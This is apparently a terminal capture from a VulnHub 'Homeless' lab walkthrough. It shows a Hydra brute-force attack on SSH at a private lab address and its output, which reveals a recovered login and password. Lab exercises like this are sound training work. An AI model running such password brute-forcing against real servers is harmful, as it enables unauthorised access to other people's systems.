 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Homeless]
└─# hydra -l downfall -P wordlist.txt ssh://192.168.56.157 -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-21 20:23:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 20 tasks per 1 server, overall 20 tasks, 3182 login tries (l:1/p:3182), ~160 tr
[DATA] attacking ssh://192.168.56.157:22/
[STATUS] 221.00 tries/min, 221 tries in 00:01h, 2962 to do in 00:14h, 20 active
[22][ssh] host: 192.168.56.157   login: downfall   password: secretlyinlove
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-21 20:25:19
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Homeless]
└─#